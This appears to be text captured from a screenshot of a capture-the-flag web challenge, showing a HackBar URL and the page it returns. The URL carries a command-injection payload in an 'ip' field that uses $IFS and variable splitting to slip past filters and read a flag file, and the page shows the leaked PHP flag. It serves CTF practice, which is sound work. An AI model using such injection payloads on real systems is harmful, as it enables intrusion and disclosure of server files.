 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{1a76fa05-3579-4259-85c5-91c01fbe3d6c}";
5 ?>
6
Elements Console Sources Network Performance HackBar » ⋮ ✕
Load URL
Split URL
Execute
view-source:http://07c45109-a231-42d9-90c6-
976631864ac5.node3.buuoj.cn/?
ip=127.0.0.1;w=g;cat$IFS$9fla$w.php
Post data Referer User Agent Cookies
Clear All